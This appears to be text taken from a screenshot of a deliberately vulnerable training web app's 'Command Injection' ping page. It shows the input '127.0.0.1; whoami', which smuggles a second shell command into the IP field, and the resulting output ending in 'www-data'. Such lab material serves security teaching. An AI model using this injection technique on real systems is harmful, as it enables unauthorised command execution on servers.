 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.022 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3066ms
rtt min/avg/max/mdev = 0.013/0.022/0.029/0.005 ms
www-data